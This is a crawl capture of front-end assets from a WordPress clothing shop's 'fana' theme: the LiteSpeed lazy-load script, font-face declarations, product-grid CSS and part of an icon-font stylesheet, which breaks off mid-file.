<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 02:45:01 -->

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/sfufutura.css?ver=1.0
body_size: -541
content:
@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaExtraBold.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaExtraBold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaBold.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaHeavy.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaHeavy.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFuturaLight.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFuturaLight.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'SFU Futura';
    src: url('../fonts/sfufutura/SFUFutura.woff2') format('woff2'),
         url('../fonts/sfufutura/SFUFutura.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/ivymode.css?ver=1.0
body_size: -558
content:
@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Regular.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Light.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-SemiBold.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Ivy Mode';
    src: url('../fonts/ivymode/IvyMode-Bold.woff2') format('woff2'),
        url('../fonts/ivymode/IvyMode-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/skins/basic/type.css?ver=1.0
body_size: 1971
content:
@charset "UTF-8";.clearfix::after{display:block;clear:both;content:""}.pull-right{float:right !important}.pull-left{float:left !important}.has-before{position:relative}.has-before:after{content:"";position:absolute;bottom:2px;left:0;right:auto;background:#777;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:100%;height:1px;display:block}.has-before:hover{color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}
.has-before:hover:after{background:var(--tb-theme-color)}.btn-theme{border:0;padding:0 15px;font-weight:400;line-height:52px;font-size:14px;letter-spacing:.08px;text-transform:uppercase;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:inline-block;text-align:center;cursor:pointer;border-radius:var(--tb-btn-border-radius,0);-webkit-border-radius:var(--tb-btn-border-radius,0);-moz-border-radius:var(--tb-btn-border-radius,0);-ms-border-radius:var(--tb-btn-border-radius,0);-o-border-radius:var(--tb-btn-border-radius,0)}
.btn-theme:hover,.btn-theme:focus,.btn-theme:active:hover{outline:0;background:var(--tb-theme-color-second,#121216);color:var(--tb-btn-text-color-hover,#fff)}.btn-theme i{margin-right:7px;margin-left:0;font-size:18px;display:inline-block;vertical-align:middle}.btn-theme-after,.show-all,.product-recently-viewed-main a.btn-readmore,.rev-btn-theme,.tbay-btn-theme{position:relative}.btn-theme-after::after,.show-all::after,.product-recently-viewed-main a.btn-readmore::after,.rev-btn-theme::after,.tbay-btn-theme::after{position:absolute;top:8px;left:8px;z-index:0;content:"";width:100%;height:100%;border:1px solid var(--tb-theme-color);pointer-events:none;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}
.btn-theme-after:hover span,.show-all:hover span,.product-recently-viewed-main a.btn-readmore:hover span,.rev-btn-theme:hover span,.tbay-btn-theme:hover span,.btn-theme-after:focus span,.show-all:focus span,.product-recently-viewed-main a.btn-readmore:focus span,.rev-btn-theme:focus span,.tbay-btn-theme:focus span{color:#000}.btn-theme-after:hover::after,.show-all:hover::after,.product-recently-viewed-main a.btn-readmore:hover::after,.rev-btn-theme:hover::after,.tbay-btn-theme:hover::after,.btn-theme-after:focus::after,.show-all:focus::after,.product-recently-viewed-main a.btn-readmore:focus::after,.rev-btn-theme:focus::after,.tbay-btn-theme:focus::after{top:0;left:0;border-color:transparent;background-color:var(--white-color,#fff);z-index:1;top:5px;left:5px;width:calc(100% - 10px);height:calc(100% - 10px)}
.btn-theme-after span,.show-all span,.product-recently-viewed-main a.btn-readmore span,.rev-btn-theme span,.tbay-btn-theme span{position:relative;z-index:2}.btn-theme-2,.show-all,.product-recently-viewed-main a.btn-readmore{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);font-size:14px;line-height:20px;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:15px 41px}button.btn-close{position:absolute;top:22px;right:22px;left:auto;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;width:25px;height:25px;opacity:1;filter:alpha(opacity=100);text-align:center;padding:0;z-index:1111;color:#222}
button.btn-close i{font-size:29px;font-weight:400;width:25px;display:inline-block}button.btn-close:hover{opacity:1;filter:alpha(opacity=100);color:var(--tb-theme-color-text);text-decoration:var(--tb-decoration-hover,auto);text-underline-position:under}.title-widget{font-size:20px;line-height:28px;font-weight:400;font-family:var(--tb-text-second-font);margin:0;color:var(--tb-button-color,#121216);padding:0;padding-bottom:18px;margin-bottom:24px;position:relative}.title-widget:after{content:"";position:absolute;height:1px;background-color:var(--tb-border-color,#ddd);bottom:0;left:0;right:0}
@media(min-width:1200px){.container{max-width:1440px}}@media(min-width:768px){.container{padding-left:20px;padding-right:20px}}.row{--bs-gutter-x:40px;--bs-gutter-x-inverse:-40px}@media(max-width:767px){.row{--bs-gutter-x:30px;--bs-gutter-x-inverse:-30px}}.new-input{display:none}.new-input+span:after,.new-input+label:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input+span::after,.new-input+label::after{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:0;margin-left:16px;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input+span::before,.new-input+label::before{display:none}.new-input:checked+span:after,.new-input:checked+label:after{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.new-input-before{display:none}.new-input-before+span:before,.new-input-before+label:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.new-input-before+span::before,.new-input-before+label::before{background:var(--white-color,#fff);color:var(--tb-theme-color-text);width:20px;height:20px;min-width:20px;line-height:20px;text-align:center;justify-content:center;border:2px solid var(--body-color,#646464);font-weight:bold;display:inline-flex;align-items:center;margin-right:16px;margin-left:0;font-size:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}
.new-input-before+span::after,.new-input-before+label::after{display:none}.new-input-before:checked+span:before,.new-input-before:checked+label:before{font-size:8px;background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.title-base{font-size:20px;line-height:32px;font-weight:500;margin:0;color:var(--tb-button-color,#121216)}@media(max-width:399px){.title-base{line-height:26px}}.btn-close{width:24px;height:24px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;display:flex;align-items:center;justify-content:center;font-size:16px;color:#6b6b6b}
.btn-close i{font-size:16px;color:#6b6b6b}.btn-close:hover,.btn-close:focus{background:transparent;color:var(--tb-theme-color-text)}.btn-close:hover i,.btn-close:focus i{color:var(--tb-theme-color-text)}@media(min-width:768px){.product-block.grid .block-inner{width:100%;text-align:center;overflow:hidden}.product-block.grid .group-buttons{z-index:9;display:flex;position:absolute;justify-content:center;bottom:auto;top:24px;right:-40px;left:auto;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s;flex-direction:column}
.product-block.grid .group-buttons span{display:none}.product-block.grid .group-buttons .qview-button>i{display:inline-flex;line-height:1}.product-block.grid .group-buttons>div{background:var(--white-color,#fff);display:flex;align-items:center;justify-content:center;width:44px;height:44px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;overflow:hidden}.product-block.grid .group-buttons>div a{width:44px;height:44px;display:flex;align-items:center;justify-content:center;font-size:20px;color:var(--tb-button-color,#121216);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-buttons>div a:hover,.product-block.grid .group-buttons>div a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff) !important;border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div+div{margin-top:8px}.product-block.grid .group-buttons>div.add-cart>a{padding:0;background:var(--white-color,#fff)}.product-block.grid .group-buttons>div.add-cart>a+a,.product-block.grid .group-buttons>div.add-cart>a:after{display:none}.product-block.grid .group-buttons>div.add-cart>a i{display:inline-flex;align-items:center;justify-content:center}
.product-block.grid .group-buttons>div.add-cart>a.added,.product-block.grid .group-buttons>div.add-cart>a:hover,.product-block.grid .group-buttons>div.add-cart>a:focus{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.add-cart>a.loading>i{display:none}.product-block.grid .group-buttons>div.yith-compare .added{background:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff);border-color:var(--tb-theme-color)}
.product-block.grid .group-buttons>div.yith-compare>a{font-size:0}.product-block.grid .group-buttons>div.yith-compare>a:before{font-size:20px;line-height:44px;width:100%;display:inline-block;vertical-align:middle}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.yith-compare>a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:20px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist{width:100%}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button>a{background:var(--tb-theme-color);border-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item{font-size:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-add-button>a.delete_item i{font-size:16px}.product-block.grid .group-buttons>div.button-wishlist a>span i{font-size:16px;display:flex}.product-block.grid .group-buttons>div.button-wishlist .delete_item{background-color:var(--tb-theme-color);border-color:var(--tb-theme-color)}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:block;font-size:20px;height:44px;margin:0}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback i,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback i{margin:0;color:inherit;line-height:44px}.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse .feedback+a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse .feedback+a{font-size:0 !important;position:absolute;top:0;left:0;width:100% !important;opacity:0 !important;display:block !important}
.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistexistsbrowse a,.product-block.grid .group-buttons>div.button-wishlist .yith-wcwl-wishlistaddedbrowse a{display:none !important}.product-block.grid .group-buttons>div.button-wishlist a{opacity:1 !important}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}
.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.product-block.grid .group-buttons>div.button-wishlist a .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay{background:none !important;background-color:var(--tb-theme-color) !important;opacity:1 !important;filter:alpha(opacity=100) !important;border:1px solid var(--tb-theme-color) !important}.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay:before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.product-block.grid .group-buttons>div.tbay-quick-view .blockUI.blockOverlay::before,.product-block.grid .group-buttons>div.yith-compare .blockUI.blockOverlay::before{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;font-size:16px;line-height:22px;display:inline-flex;align-items:center;color:var(--tb-btn-text-color,#fff);justify-content:center;background:none !important}.product-block.grid .group-add-to-cart{z-index:9;display:flex;position:absolute;justify-content:center;top:auto;bottom:-70px;right:auto;left:auto;visibility:hidden;width:100%;opacity:0;filter:alpha(opacity=0);-webkit-transition:.3s;-o-transition:.3s;transition:.3s}
.product-block.grid .group-add-to-cart .add-cart{width:100%;margin:0 24px}.product-block.grid .group-add-to-cart a{font-size:14px;line-height:28px;text-transform:uppercase;color:#121216;letter-spacing:.08px;font-weight:normal;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#fff;padding-top:12px;padding-bottom:12px;width:100%}.product-block.grid .group-add-to-cart a::after{display:none}.product-block.grid .group-add-to-cart a.added{display:none}
.product-block.grid .group-add-to-cart a.added+.added_to_cart{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a:hover{background-color:var(--tb-theme-color);color:var(--tb-btn-text-color,#fff)}.product-block.grid .group-add-to-cart a.loading::before{margin-top:-2px}.product-block.grid .group-add-to-cart i{display:none}.product-block.grid:hover{border-color:#eee}.product-block.grid:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible;right:24px}
.product-block.grid:hover .group-add-to-cart{opacity:1;filter:alpha(opacity=100);visibility:visible;bottom:24px}.product-block.grid .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0 0 7px;font-size:16px;line-height:24px;font-weight:400;letter-spacing:.1px}.product-block.grid .caption{padding-top:16px}.product-block.grid .caption>.rating{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:3px 0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.product-block.grid .caption>.rating .star-rating{margin:0;display:inline-block;vertical-align:middle}.product-block.grid .caption>.rating .count{margin:0;display:inline-block;vertical-align:middle;line-height:1;margin-left:7px}.product-block.grid .caption span.price{margin:0 auto}.product-block.grid .tbay-swatches-wrapper{margin-top:8px;margin-bottom:5px}.tbay-element .product-block.vertical{padding:24px 0}.mega-menu-item .tbay-element .item:first-child .product-block.vertical{padding-top:11px}.elementor-product-vertical .product-block.vertical{border-bottom:1px solid var(--tb-border-color,#ddd)}
.elementor-product-vertical ul.slick-dots{margin-top:25px !important}.elementor-product-vertical .products{background:var(--white-color,#fff);margin:0 !important}.elementor-product-vertical .products.row.grid{margin:0}.product-block.vertical .name{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin:0;font-size:14px;line-height:21px;font-weight:400}.product-block.vertical .image{padding:0;max-width:80px}.product-block.vertical .image .out-stock{font-size:10px}.product-block.vertical .product-content{flex-direction:initial}
.product-block.vertical .product-content>div{max-width:100%}.product-block.vertical .caption{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0 0 0 16px}.product-block.vertical .caption .price{margin:8px 0 3px}.product-block.vertical .caption .price>span.amount{margin-right:6px;margin-left:0}.product-block.vertical .caption .price>span.amount+.amount{margin-left:6px;margin-right:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .row>div,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .owl-carousel[data-items] div.item{margin-bottom:0;padding:0}
.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-list,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .slick-slide{margin:0}.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-3 .slick-slide>div>.item,.elementor-product-vertical .tbay-element[class*="tbay-element-product"] .rows-2 .slick-slide>div>.item{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/font-tbay-custom.css?ver=1.0.0
body_size: 664
content:
@font-face {
	font-family: "tb-icon";
	src: url('../fonts/tb-icon/tb-icon.eot');
	src: url('../fonts/tb-icon/tb-icon.eot?#iefix') format('eot'),
		url('../fonts/tb-icon/tb-icon.woff2') format('woff2'),
		url('../fonts/tb-icon/tb-icon.woff') format('woff'),
		url('../fonts/tb-icon/tb-icon.ttf') format('truetype'),
		url('../fonts/tb-icon/tb-icon.svg#tb-icon') format('svg');
}

.tb-icon:before {
	font-family: "tb-icon";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	/* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
	text-decoration: none;
	text-transform: none;
	font-display: swap;
}


.tb-icon-00-star:before {
	content: "\E001";
}

.tb-icon-02-star-light:before {
	content: "\E002";
}

.tb-icon-03-star:before {
	content: "\E003";
}

.tb-icon-account:before {
	content: "\E004";
}

.tb-icon-angle-down:before {
	content: "\E005";
}

.tb-icon-angle-left:before {
	content: "\E006";
}

.tb-icon-angle-right:before {
	content: "\E007";
}

.tb-icon-angle-up:before {
	content: "\E008";
}

.tb-icon-animal:before {
	content: "\E009";
}

.tb-icon-arrow-bottom:before {
	content: "\E00A";
}

.tb-icon-arrow-left-2:before {
	content: "\E00B";
}

.tb-icon-arrow-left:before {
	content: "\E00C";
}

.tb-icon-arrow-right-2:before {
	content: "\E00D";
}

.tb-icon-arrow-right:before {
	content: "\E00E";
}

.tb-icon-arrow-top:before {
	content: "\E00F";
}

.tb-icon-bag-2:before {
	content: "\E010";
}

.tb-icon-bag-happy:before {
	content: "\E011";
}

.tb-icon-bag-tick:before {
	content: "\E012";
}

.tb-icon-bag:before {
	content: "\E013";
}

.tb-icon-bars:before {
	content: "\E014";
}

.tb-icon-box:before {
